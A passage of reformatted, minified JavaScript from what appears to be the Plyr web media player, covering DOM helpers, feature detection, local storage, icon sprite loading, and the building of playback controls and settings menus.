          return r(e, WeakMap);
        },
        nodeList: h,
        element: function (e) {
          return r(e, Element);
        },
        textNode: function (e) {
          return o(e) === Text;
        },
        event: function (e) {
          return r(e, Event);
        },
        keyboardEvent: function (e) {
          return r(e, KeyboardEvent);
        },
        cue: function (e) {
          return r(e, window.TextTrackCue) || r(e, window.VTTCue);
        },
        track: function (e) {
          return r(e, TextTrack) || (!l(e) && u(e.kind));
        },
        url: function (e) {
          if (r(e, window.URL)) return !0;
          if (!u(e)) return !1;
          var t = e;
          (e.startsWith("http://") && e.startsWith("https://")) ||
            (t = "http://".concat(e));
          try {
            return !p(new URL(t).hostname);
          } catch (e) {
            return !1;
          }
        },
        empty: p,
      },
      f = (function () {
        var e = !1;
        try {
          var t = Object.defineProperty({}, "passive", {
            get: function () {
              return (e = !0), null;
            },
          });
          window.addEventListener("test", null, t),
            window.removeEventListener("test", null, t);
        } catch (e) {}
        return e;
      })();
    function g(e, t, n) {
      var i = this,
        a = arguments.length > 3 && void 0 !== arguments[3] && arguments[3],
        s = !(arguments.length > 4 && void 0 !== arguments[4]) || arguments[4],
        o = arguments.length > 5 && void 0 !== arguments[5] && arguments[5];
      if (e && "addEventListener" in e && !m.empty(t) && m.function(n)) {
        var r = t.split(" "),
          l = o;
        f && (l = { passive: s, capture: o }),
          r.forEach(function (t) {
            i &&
              i.eventListeners &&
              a &&
              i.eventListeners.push({
                element: e,
                type: t,
                callback: n,
                options: l,
              }),
              e[a ? "addEventListener" : "removeEventListener"](t, n, l);
          });
      }
    }
    function y(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !0, i, a);
    }
    function v(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !1, i, a);
    }
    function b(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(
        this,
        e,
        t,
        function s() {
          v(e, t, s, i, a);
          for (var o = arguments.length, r = new Array(o), l = 0; l < o; l++)
            r[l] = arguments[l];
          n.apply(this, r);
        },
        !0,
        i,
        a
      );
    }
    function k(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
        i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : {};
      if (m.element(e) && !m.empty(t)) {
        var a = new CustomEvent(t, {
          bubbles: n,
          detail: Object.assign({}, i, { plyr: this }),
        });
        e.dispatchEvent(a);
      }
    }
    function w(e, t) {
      var n = e.length ? e : [e];
      Array.from(n)
        .reverse()
        .forEach(function (e, n) {
          var i = n > 0 ? t.cloneNode(!0) : t,
            a = e.parentNode,
            s = e.nextSibling;
          i.appendChild(e), s ? a.insertBefore(i, s) : a.appendChild(i);
        });
    }
    function T(e, t) {
      m.element(e) &&
        !m.empty(t) &&
        Object.entries(t)
          .filter(function (e) {
            var t = a(e, 2)[1];
            return !m.nullOrUndefined(t);
          })
          .forEach(function (t) {
            var n = a(t, 2),
              i = n[0],
              s = n[1];
            return e.setAttribute(i, s);
          });
    }
    function A(e, t, n) {
      var i = document.createElement(e);
      return m.object(t) && T(i, t), m.string(n) && (i.innerText = n), i;
    }
    function E(e, t, n, i) {
      m.element(t) && t.appendChild(A(e, n, i));
    }
    function P(e) {
      m.nodeList(e) || m.array(e)
        ? Array.from(e).forEach(P)
        : m.element(e) &&
          m.element(e.parentNode) &&
          e.parentNode.removeChild(e);
    }
    function C(e) {
      if (m.element(e))
        for (var t = e.childNodes.length; t > 0; )
          e.removeChild(e.lastChild), (t -= 1);
    }
    function S(e, t) {
      return m.element(t) && m.element(t.parentNode) && m.element(e)
        ? (t.parentNode.replaceChild(e, t), e)
        : null;
    }
    function M(e, t) {
      if (!m.string(e) || m.empty(e)) return {};
      var n = {},
        i = t;
      return (
        e.split(",").forEach(function (e) {
          var t = e.trim(),
            a = t.replace(".", ""),
            s = t.replace(/[[\]]/g, "").split("="),
            o = s[0],
            r = s.length > 1 ? s[1].replace(/["']/g, "") : "";
          switch (t.charAt(0)) {
            case ".":
              m.object(i) && m.string(i.class) && (i.class += " ".concat(a)),
                (n.class = a);
              break;
            case "#":
              n.id = t.replace("#", "");
              break;
            case "[":
              n[o] = r;
          }
        }),
        n
      );
    }
    function N(e, t) {
      if (m.element(e)) {
        var n = t;
        m.boolean(n) || (n = !e.hidden),
          n ? e.setAttribute("hidden", "") : e.removeAttribute("hidden");
      }
    }
    function L(e, t, n) {
      if (m.nodeList(e))
        return Array.from(e).map(function (e) {
          return L(e, t, n);
        });
      if (m.element(e)) {
        var i = "toggle";
        return (
          void 0 !== n && (i = n ? "add" : "remove"),
          e.classList[i](t),
          e.classList.contains(t)
        );
      }
      return !1;
    }
    function x(e, t) {
      return m.element(e) && e.classList.contains(t);
    }
    function I(e, t) {
      return function () {
        return Array.from(document.querySelectorAll(t)).includes(this);
      }.call(e, t);
    }
    function _(e) {
      return this.elements.container.querySelectorAll(e);
    }
    function j(e) {
      return this.elements.container.querySelector(e);
    }
    function O() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : null,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
      m.element(e) &&
        (e.focus({ preventScroll: !0 }),
        t && L(e, this.config.classNames.tabFocus));
    }
    var q,
      R,
      B,
      D =
        ((q = document.createElement("span")),
        (R = {
          WebkitTransition: "webkitTransitionEnd",
          MozTransition: "transitionend",
          OTransition: "oTransitionEnd otransitionend",
          transition: "transitionend",
        }),
        (B = Object.keys(R).find(function (e) {
          return void 0 !== q.style[e];
        })),
        !!m.string(B) && R[B]);
    function H(e) {
      setTimeout(function () {
        try {
          N(e, !0), e.offsetHeight, N(e, !1);
        } catch (e) {}
      }, 0);
    }
    var V,
      F = {
        isIE: !!document.documentMode,
        isWebkit:
          "WebkitAppearance" in document.documentElement.style &&
          !/Edge/.test(navigator.userAgent),
        isIPhone: /(iPhone|iPod)/gi.test(navigator.platform),
        isIos: /(iPad|iPhone|iPod)/gi.test(navigator.platform),
      },
      U = {
        "audio/ogg": "vorbis",
        "audio/wav": "1",
        "video/webm": "vp8, vorbis",
        "video/mp4": "avc1.42E01E, mp4a.40.2",
        "video/ogg": "theora",
      },
      W = {
        audio: "canPlayType" in document.createElement("audio"),
        video: "canPlayType" in document.createElement("video"),
        check: function (e, t, n) {
          var i = F.isIPhone && n && W.playsinline,
            a = W[e] || "html5" !== t;
          return {
            api: a,
            ui: a && W.rangeInput && ("video" !== e || !F.isIPhone || i),
          };
        },
        pip: !(
          F.isIPhone ||
          (!m.function(A("video").webkitSetPresentationMode) &&
            (!document.pictureInPictureEnabled ||
              A("video").disablePictureInPicture))
        ),
        airplay: m.function(window.WebKitPlaybackTargetAvailabilityEvent),
        playsinline: "playsInline" in document.createElement("video"),
        mime: function (e) {
          var t = a(e.split("/"), 1)[0],
            n = e;
          if (!this.isHTML5 || t !== this.type) return !1;
          Object.keys(U).includes(n) && (n += '; codecs="'.concat(U[e], '"'));
          try {
            return Boolean(n && this.media.canPlayType(n).replace(/no/, ""));
          } catch (e) {
            return !1;
          }
        },
        textTracks: "textTracks" in document.createElement("video"),
        rangeInput:
          ((V = document.createElement("input")),
          (V.type = "range"),
          "range" === V.type),
        touch: "ontouchstart" in document.documentElement,
        transitions: !1 !== D,
        reducedMotion:
          "matchMedia" in window &&
          window.matchMedia("(prefers-reduced-motion)").matches,
      },
      z = {
        getSources: function () {
          var e = this;
          return this.isHTML5
            ? Array.from(this.media.querySelectorAll("source")).filter(
                function (t) {
                  return W.mime.call(e, t.getAttribute("type"));
                }
              )
            : [];
        },
        getQualityOptions: function () {
          return z.getSources
            .call(this)
            .map(function (e) {
              return Number(e.getAttribute("size"));
            })
            .filter(Boolean);
        },
        extend: function () {
          if (this.isHTML5) {
            var e = this;
            Object.defineProperty(e.media, "quality", {
              get: function () {
                var t = z.getSources.call(e).find(function (t) {
                  return t.getAttribute("src") === e.source;
                });
                return t && Number(t.getAttribute("size"));
              },
              set: function (t) {
                var n = z.getSources.call(e).find(function (e) {
                  return Number(e.getAttribute("size")) === t;
                });
                if (n) {
                  var i = e.media,
                    a = i.currentTime,
                    s = i.paused,
                    o = i.preload,
                    r = i.readyState;
                  (e.media.src = n.getAttribute("src")),
                    ("none" !== o || r) &&
                      (e.once("loadedmetadata", function () {
                        (e.currentTime = a), s || e.play();
                      }),
                      e.media.load()),
                    k.call(e, e.media, "qualitychange", !1, { quality: t });
                }
              },
            });
          }
        },
        cancelRequests: function () {
          this.isHTML5 &&
            (P(z.getSources.call(this)),
            this.media.setAttribute("src", this.config.blankVideo),
            this.media.load(),
            this.debug.log("Cancelled network requests"));
        },
      };
    function K(e) {
      return m.array(e)
        ? e.filter(function (t, n) {
            return e.indexOf(t) === n;
          })
        : e;
    }
    function Y(e, t) {
      return t.split(".").reduce(function (e, t) {
        return e && e[t];
      }, e);
    }
    function J() {
      for (
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
          t = arguments.length,
          n = new Array(t > 1 ? t - 1 : 0),
          a = 1;
        a < t;
        a++
      )
        n[a - 1] = arguments[a];
      if (!n.length) return e;
      var s = n.shift();
      return m.object(s)
        ? (Object.keys(s).forEach(function (t) {
            m.object(s[t])
              ? (Object.keys(e).includes(t) || Object.assign(e, i({}, t, {})),
                J(e[t], s[t]))
              : Object.assign(e, i({}, t, s[t]));
          }),
          J.apply(void 0, [e].concat(n)))
        : e;
    }
    function Q(e) {
      for (
        var t = arguments.length, n = new Array(t > 1 ? t - 1 : 0), i = 1;
        i < t;
        i++
      )
        n[i - 1] = arguments[i];
      return m.empty(e)
        ? e
        : e.toString().replace(/{(\d+)}/g, function (e, t) {
            return n[t].toString();
          });
    }
    function $() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
        t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "";
      return e.replace(
        new RegExp(
          t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g, "\\$1"),
          "g"
        ),
        n.toString()
      );
    }
    function G() {
      return (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      )
        .toString()
        .replace(/\w\S*/g, function (e) {
          return e.charAt(0).toUpperCase() + e.substr(1).toLowerCase();
        });
    }
    function X() {
      var e = (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      ).toString();
      return (
        (e = (function () {
          var e = (
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
          ).toString();
          return (
            (e = $(e, "-", " ")), (e = $(e, "_", " ")), $((e = G(e)), " ", "")
          );
        })(e))
          .charAt(0)
          .toLowerCase() + e.slice(1)
      );
    }
    function Z(e) {
      var t = document.createElement("div");
      return t.appendChild(e), t.innerHTML;
    }
    var ee = {
        pip: "PIP",
        airplay: "AirPlay",
        html5: "HTML5",
        vimeo: "Vimeo",
        youtube: "YouTube",
      },
      te = function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
        if (m.empty(e) || m.empty(t)) return "";
        var n = Y(t.i18n, e);
        if (m.empty(n)) return Object.keys(ee).includes(e) ? ee[e] : "";
        var i = { "{seektime}": t.seekTime, "{title}": t.title };
        return (
          Object.entries(i).forEach(function (e) {
            var t = a(e, 2),
              i = t[0],
              s = t[1];
            n = $(n, i, s);
          }),
          n
        );
      },
      ne = (function () {
        function t(n) {
          e(this, t),
            (this.enabled = n.config.storage.enabled),
            (this.key = n.config.storage.key);
        }
        return (
          n(
            t,
            [
              {
                key: "get",
                value: function (e) {
                  if (!t.supported || !this.enabled) return null;
                  var n = window.localStorage.getItem(this.key);
                  if (m.empty(n)) return null;
                  var i = JSON.parse(n);
                  return m.string(e) && e.length ? i[e] : i;
                },
              },
              {
                key: "set",
                value: function (e) {
                  if (t.supported && this.enabled && m.object(e)) {
                    var n = this.get();
                    m.empty(n) && (n = {}),
                      J(n, e),
                      window.localStorage.setItem(this.key, JSON.stringify(n));
                  }
                },
              },
            ],
            [
              {
                key: "supported",
                get: function () {
                  try {
                    if (!("localStorage" in window)) return !1;
                    return (
                      window.localStorage.setItem("___test", "___test"),
                      window.localStorage.removeItem("___test"),
                      !0
                    );
                  } catch (e) {
                    return !1;
                  }
                },
              },
            ]
          ),
          t
        );
      })();
    function ie(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "text";
      return new Promise(function (n, i) {
        try {
          var a = new XMLHttpRequest();
          if (!("withCredentials" in a)) return;
          a.addEventListener("load", function () {
            if ("text" === t)
              try {
                n(JSON.parse(a.responseText));
              } catch (e) {
                n(a.responseText);
              }
            else n(a.response);
          }),
            a.addEventListener("error", function () {
              throw new Error(a.status);
            }),
            a.open("GET", e, !0),
            (a.responseType = t),
            a.send();
        } catch (e) {
          i(e);
        }
      });
    }
    function ae(e, t) {
      if (m.string(e)) {
        var n = m.string(t),
          i = function () {
            return null !== document.getElementById(t);
          },
          a = function (e, t) {
            (e.innerHTML = t),
              (n && i()) ||
                document.body.insertAdjacentElement("afterbegin", e);
          };
        if (!n || !i()) {
          var s = ne.supported,
            o = document.createElement("div");
          if ((o.setAttribute("hidden", ""), n && o.setAttribute("id", t), s)) {
            var r = window.localStorage.getItem(
              "".concat("cache", "-").concat(t)
            );
            if (null !== r) {
              var l = JSON.parse(r);
              a(o, l.content);
            }
          }
          ie(e)
            .then(function (e) {
              m.empty(e) ||
                (s &&
                  window.localStorage.setItem(
                    "".concat("cache", "-").concat(t),
                    JSON.stringify({ content: e })
                  ),
                a(o, e));
            })
            .catch(function () {});
        }
      }
    }
    var se = function (e) {
        return parseInt((e / 60 / 60) % 60, 10);
      },
      oe = function (e) {
        return parseInt((e / 60) % 60, 10);
      },
      re = function (e) {
        return parseInt(e % 60, 10);
      };
    function le() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
      if (!m.number(e)) return le(null, t, n);
      var i = function (e) {
          return "0".concat(e).slice(-2);
        },
        a = se(e),
        s = oe(e),
        o = re(e);
      return (
        (a = t || a > 0 ? "".concat(a, ":") : ""),
        ""
          .concat(n && e > 0 ? "-" : "")
          .concat(a)
          .concat(i(s), ":")
          .concat(i(o))
      );
    }
    var ce = {
      getIconUrl: function () {
        var e =
          new URL(this.config.iconUrl, window.location).host !==
            window.location.host ||
          (F.isIE && !window.svg4everybody);
        return { url: this.config.iconUrl, cors: e };
      },
      findElements: function () {
        try {
          return (
            (this.elements.controls = j.call(
              this,
              this.config.selectors.controls.wrapper
            )),
            (this.elements.buttons = {
              play: _.call(this, this.config.selectors.buttons.play),
              pause: j.call(this, this.config.selectors.buttons.pause),
              restart: j.call(this, this.config.selectors.buttons.restart),
              rewind: j.call(this, this.config.selectors.buttons.rewind),
              fastForward: j.call(
                this,
                this.config.selectors.buttons.fastForward
              ),
              mute: j.call(this, this.config.selectors.buttons.mute),
              pip: j.call(this, this.config.selectors.buttons.pip),
              airplay: j.call(this, this.config.selectors.buttons.airplay),
              settings: j.call(this, this.config.selectors.buttons.settings),
              captions: j.call(this, this.config.selectors.buttons.captions),
              fullscreen: j.call(
                this,
                this.config.selectors.buttons.fullscreen
              ),
            }),
            (this.elements.progress = j.call(
              this,
              this.config.selectors.progress
            )),
            (this.elements.inputs = {
              seek: j.call(this, this.config.selectors.inputs.seek),
              volume: j.call(this, this.config.selectors.inputs.volume),
            }),
            (this.elements.display = {
              buffer: j.call(this, this.config.selectors.display.buffer),
              currentTime: j.call(
                this,
                this.config.selectors.display.currentTime
              ),
              duration: j.call(this, this.config.selectors.display.duration),
            }),
            m.element(this.elements.progress) &&
              (this.elements.display.seekTooltip =
                this.elements.progress.querySelector(
                  ".".concat(this.config.classNames.tooltip)
                )),
            !0
          );
        } catch (e) {
          return (
            this.debug.warn(
              "It looks like there is a problem with your custom controls HTML",
              e
            ),
            this.toggleNativeControls(!0),
            !1
          );
        }
      },
      createIcon: function (e, t) {
        var n = ce.getIconUrl.call(this),
          i = ""
            .concat(n.cors ? "" : n.url, "#")
            .concat(this.config.iconPrefix),
          a = document.createElementNS("http://www.w3.org/2000/svg", "svg");
        T(a, J(t, { role: "presentation", focusable: "false" }));
        var s = document.createElementNS("http://www.w3.org/2000/svg", "use"),
          o = "".concat(i, "-").concat(e);
        return (
          "href" in s &&
            s.setAttributeNS("http://www.w3.org/1999/xlink", "href", o),
          s.setAttributeNS("http://www.w3.org/1999/xlink", "xlink:href", o),
          a.appendChild(s),
          a
        );
      },
      createLabel: function (e) {
        var t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
          n = te(e, this.config);
        return A(
          "span",
          Object.assign({}, t, {
            class: [t.class, this.config.classNames.hidden]
              .filter(Boolean)
              .join(" "),
          }),
          n
        );
      },
      createBadge: function (e) {
        if (m.empty(e)) return null;
        var t = A("span", { class: this.config.classNames.menu.value });
        return (
          t.appendChild(
            A("span", { class: this.config.classNames.menu.badge }, e)
          ),
          t
        );
      },
      createButton: function (e, t) {
        var n = Object.assign({}, t),
          i = X(e),
          a = {
            element: "button",
            toggle: !1,
            label: null,
            icon: null,
            labelPressed: null,
            iconPressed: null,
          };
        switch (
          (["element", "icon", "label"].forEach(function (e) {
            Object.keys(n).includes(e) && ((a[e] = n[e]), delete n[e]);
          }),
          "button" !== a.element ||
            Object.keys(n).includes("type") ||
            (n.type = "button"),
          Object.keys(n).includes("class")
            ? n.class.includes(this.config.classNames.control) ||
              (n.class += " ".concat(this.config.classNames.control))
            : (n.class = this.config.classNames.control),
          e)
        ) {
          case "play":
            (a.toggle = !0),
              (a.label = "play"),
              (a.labelPressed = "pause"),
              (a.icon = "play"),
              (a.iconPressed = "pause");
            break;
          case "mute":
            (a.toggle = !0),
              (a.label = "mute"),
              (a.labelPressed = "unmute"),
              (a.icon = "volume"),
              (a.iconPressed = "muted");
            break;
          case "captions":
            (a.toggle = !0),
              (a.label = "enableCaptions"),
              (a.labelPressed = "disableCaptions"),
              (a.icon = "captions-off"),
              (a.iconPressed = "captions-on");
            break;
          case "fullscreen":
            (a.toggle = !0),
              (a.label = "enterFullscreen"),
              (a.labelPressed = "exitFullscreen"),
              (a.icon = "enter-fullscreen"),
              (a.iconPressed = "exit-fullscreen");
            break;
          case "play-large":
            (n.class += " ".concat(
              this.config.classNames.control,
              "--overlaid"
            )),
              (i = "play"),
              (a.label = "play"),
              (a.icon = "play");
            break;
          default:
            m.empty(a.label) && (a.label = i), m.empty(a.icon) && (a.icon = e);
        }
        var s = A(a.element);
        return (
          a.toggle
            ? (s.appendChild(
                ce.createIcon.call(this, a.iconPressed, {
                  class: "icon--pressed",
                })
              ),
              s.appendChild(
                ce.createIcon.call(this, a.icon, { class: "icon--not-pressed" })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.labelPressed, {
                  class: "label--pressed",
                })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.label, {
                  class: "label--not-pressed",
                })
              ))
            : (s.appendChild(ce.createIcon.call(this, a.icon)),
              s.appendChild(ce.createLabel.call(this, a.label))),
          J(n, M(this.config.selectors.buttons[i], n)),
          T(s, n),
          "play" === i
            ? (m.array(this.elements.buttons[i]) ||
                (this.elements.buttons[i] = []),
              this.elements.buttons[i].push(s))
            : (this.elements.buttons[i] = s),
          s
        );
      },
      createRange: function (e, t) {
        var n = A(
          "input",
          J(
            M(this.config.selectors.inputs[e]),
            {
              type: "range",
              min: 0,
              max: 100,
              step: 0.01,
              value: 0,
              autocomplete: "off",
              role: "slider",
              "aria-label": te(e, this.config),
              "aria-valuemin": 0,
              "aria-valuemax": 100,
              "aria-valuenow": 0,
            },
            t
          )
        );
        return (
          (this.elements.inputs[e] = n), ce.updateRangeFill.call(this, n), n
        );
      },
      createProgress: function (e, t) {
        var n = A(
          "progress",
          J(
            M(this.config.selectors.display[e]),
            {
              min: 0,
              max: 100,
              value: 0,
              role: "presentation",
              "aria-hidden": !0,
            },
            t
          )
        );
        if ("volume" !== e) {
          n.appendChild(A("span", null, "0"));
          var i = { played: "played", buffer: "buffered" }[e],
            a = i ? te(i, this.config) : "";
          n.innerText = "% ".concat(a.toLowerCase());
        }
        return (this.elements.display[e] = n), n;
      },
      createTime: function (e) {
        var t = M(this.config.selectors.display[e]),
          n = A(
            "div",
            J(t, {
              class: ""
                .concat(this.config.classNames.display.time, " ")
                .concat(t.class ? t.class : "")
                .trim(),
              "aria-label": te(e, this.config),
            }),
            "00:00"
          );
        return (this.elements.display[e] = n), n;
      },
      bindMenuItemShortcuts: function (e, t) {
        var n = this;
        y(
          e,
          "keydown keyup",
          function (i) {
            if (
              [32, 38, 39, 40].includes(i.which) &&
              (i.preventDefault(), i.stopPropagation(), "keydown" !== i.type)
            ) {
              var a,
                s = I(e, '[role="menuitemradio"]');
              if (!s && [32, 39].includes(i.which))
                ce.showMenuPanel.call(n, t, !0);
              else
                32 !== i.which &&
                  (40 === i.which || (s && 39 === i.which)
                    ? ((a = e.nextElementSibling),
                      m.element(a) || (a = e.parentNode.firstElementChild))
                    : ((a = e.previousElementSibling),
                      m.element(a) || (a = e.parentNode.lastElementChild)),
                  O.call(n, a, !0));
            }
          },
          !1
        ),
          y(e, "keyup", function (e) {
            13 === e.which && ce.focusFirstMenuItem.call(n, null, !0);
          });
      },
      createMenuItem: function (e) {
        var t = this,
          n = e.value,
          i = e.list,
          a = e.type,
          s = e.title,
          o = e.badge,
          r = void 0 === o ? null : o,
          l = e.checked,
          c = void 0 !== l && l,
          u = M(this.config.selectors.inputs[a]),
          d = A(
            "button",
            J(u, {
              type: "button",
              role: "menuitemradio",
              class: ""
                .concat(this.config.classNames.control, " ")
                .concat(u.class ? u.class : "")
                .trim(),
              "aria-checked": c,
              value: n,
            })
          ),
          h = A("span");
        (h.innerHTML = s),
          m.element(r) && h.appendChild(r),
          d.appendChild(h),
          Object.defineProperty(d, "checked", {
            enumerable: !0,
            get: function () {
              return "true" === d.getAttribute("aria-checked");
            },
            set: function (e) {
              e &&
                Array.from(d.parentNode.children)
                  .filter(function (e) {
                    return I(e, '[role="menuitemradio"]');
                  })
                  .forEach(function (e) {
                    return e.setAttribute("aria-checked", "false");
                  }),
                d.setAttribute("aria-checked", e ? "true" : "false");
            },
          }),
          this.listeners.bind(
            d,
            "click keyup",
            function (e) {
              if (!m.keyboardEvent(e) || 32 === e.which) {
                switch (
                  (e.preventDefault(), e.stopPropagation(), (d.checked = !0), a)
                ) {
                  case "language":
                    t.currentTrack = Number(n);
                    break;
                  case "quality":
                    t.quality = n;
                    break;
                  case "speed":
                    t.speed = parseFloat(n);
                }
                ce.showMenuPanel.call(t, "home", m.keyboardEvent(e));
              }
            },
            a,
            !1
          ),
          ce.bindMenuItemShortcuts.call(this, d, a),
          i.appendChild(d);
      },
      formatTime: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
          t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        return m.number(e) ? le(e, se(this.duration) > 0, t) : e;
      },
      updateTimeDisplay: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0]
              ? arguments[0]
              : null,
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0,
          n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
        m.element(e) && m.number(t) && (e.innerText = ce.formatTime(t, n));
      },
      updateVolume: function () {
        this.supported.ui &&
          (m.element(this.elements.inputs.volume) &&
            ce.setRange.call(
              this,
              this.elements.inputs.volume,
              this.muted ? 0 : this.volume
            ),
          m.element(this.elements.buttons.mute) &&
            (this.elements.buttons.mute.pressed =
              this.muted || 0 === this.volume));
      },
      setRange: function (e) {
        var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0;
        m.element(e) && ((e.value = t), ce.updateRangeFill.call(this, e));
      },
      updateProgress: function (e) {
        var t = this;
        if (this.supported.ui && m.event(e)) {
          var n,
            i,
            a = 0;
          if (e)
            switch (e.type) {
              case "timeupdate":
              case "seeking":
              case "seeked":
                (n = this.currentTime),
                  (i = this.duration),
                  (a =
                    0 === n || 0 === i || Number.isNaN(n) || Number.isNaN(i)
                      ? 0
                      : ((n / i) * 100).toFixed(2)),
                  "timeupdate" === e.type &&
                    ce.setRange.call(this, this.elements.inputs.seek, a);
                break;
              case "playing":
              case "progress":
                !(function (e, n) {
                  var i = m.number(n) ? n : 0,
                    a = m.element(e) ? e : t.elements.display.buffer;
                  if (m.element(a)) {
                    a.value = i;
                    var s = a.getElementsByTagName("span")[0];
                    m.element(s) && (s.childNodes[0].nodeValue = i);
                  }
                })(this.elements.display.buffer, 100 * this.buffered);
            }
        }
      },
      updateRangeFill: function (e) {
        var t = m.event(e) ? e.target : e;
        if (m.element(t) && "range" === t.getAttribute("type")) {
          if (I(t, this.config.selectors.inputs.seek)) {
            t.setAttribute("aria-valuenow", this.currentTime);
            var n = ce.formatTime(this.currentTime),
              i = ce.formatTime(this.duration),
              a = te("seekLabel", this.config);
            t.setAttribute(
              "aria-valuetext",
              a.replace("{currentTime}", n).replace("{duration}", i)
            );
          } else if (I(t, this.config.selectors.inputs.volume)) {
            var s = 100 * t.value;
            t.setAttribute("aria-valuenow", s),
              t.setAttribute("aria-valuetext", "".concat(s.toFixed(1), "%"));
          } else t.setAttribute("aria-valuenow", t.value);
          F.isWebkit &&
            t.style.setProperty(
              "--value",
              "".concat((t.value / t.max) * 100, "%")
            );
        }
      },
      updateSeekTooltip: function (e) {
        var t = this;
        if (
          this.config.tooltips.seek &&
          m.element(this.elements.inputs.seek) &&
          m.element(this.elements.display.seekTooltip) &&
          0 !== this.duration
        ) {
          var n = 0,
            i = this.elements.progress.getBoundingClientRect(),
            a = "".concat(this.config.classNames.tooltip, "--visible"),
            s = function (e) {
              L(t.elements.display.seekTooltip, a, e);
            };
          if (this.touch) s(!1);
          else {
            if (m.event(e)) n = (100 / i.width) * (e.pageX - i.left);
            else {
              if (!x(this.elements.display.seekTooltip, a)) return;
              n = parseFloat(this.elements.display.seekTooltip.style.left, 10);
            }
            n < 0 ? (n = 0) : n > 100 && (n = 100),
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.seekTooltip,
                (this.duration / 100) * n
              ),
              (this.elements.display.seekTooltip.style.left = "".concat(
                n,
                "%"
              )),
              m.event(e) &&
                ["mouseenter", "mouseleave"].includes(e.type) &&
                s("mouseenter" === e.type);
          }
        }
      },
      timeUpdate: function (e) {
        var t =
          !m.element(this.elements.display.duration) && this.config.invertTime;
        ce.updateTimeDisplay.call(
          this,
          this.elements.display.currentTime,
          t ? this.duration - this.currentTime : this.currentTime,
          t
        ),
          (e && "timeupdate" === e.type && this.media.seeking) ||
            ce.updateProgress.call(this, e);
      },
      durationUpdate: function () {
        if (
          this.supported.ui &&
          (this.config.invertTime || !this.currentTime)
        ) {
          if (this.duration >= Math.pow(2, 32))
            return (
              N(this.elements.display.currentTime, !0),
              void N(this.elements.progress, !0)
            );
          m.element(this.elements.inputs.seek) &&
            this.elements.inputs.seek.setAttribute(
              "aria-valuemax",
              this.duration
            );
          var e = m.element(this.elements.display.duration);
          !e &&
            this.config.displayDuration &&
            this.paused &&
            ce.updateTimeDisplay.call(
              this,
              this.elements.display.currentTime,
              this.duration
            ),
            e &&
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.duration,
                this.duration
              ),
            ce.updateSeekTooltip.call(this);
        }
      },
      toggleMenuButton: function (e, t) {
        N(this.elements.settings.buttons[e], !t);
      },
      updateSetting: function (e, t, n) {
        var i = this.elements.settings.panels[e],
          a = null,
          s = t;
        if ("captions" === e) a = this.currentTrack;
        else {
          if (
            ((a = m.empty(n) ? this[e] : n),
            m.empty(a) && (a = this.config[e].default),
            !m.empty(this.options[e]) && !this.options[e].includes(a))
          )
            return void this.debug.warn(
              "Unsupported value of '".concat(a, "' for ").concat(e)
            );
          if (!this.config[e].options.includes(a))
            return void this.debug.warn(
              "Disabled value of '".concat(a, "' for ").concat(e)
            );
        }
        if (
          (m.element(s) || (s = i && i.querySelector('[role="menu"]')),
          m.element(s))
        ) {
          this.elements.settings.buttons[e].querySelector(
            ".".concat(this.config.classNames.menu.value)
          ).innerHTML = ce.getLabel.call(this, e, a);
          var o = s && s.querySelector('[value="'.concat(a, '"]'));
          m.element(o) && (o.checked = !0);
        }
      },
      getLabel: function (e, t) {
        switch (e) {
          case "speed":
            return 1 === t
              ? te("normal", this.config)
              : "".concat(t, "&times;");
          case "quality":
            if (m.number(t)) {
              var n = te("qualityLabel.".concat(t), this.config);
              return n.length ? n : "".concat(t, "p");
            }
            return G(t);
          case "captions":
            return he.getLabel.call(this);
          default:
            return null;
        }
      },
      setQualityMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.quality)) {
          var n =
            this.elements.settings.panels.quality.querySelector(
              '[role="menu"]'
            );
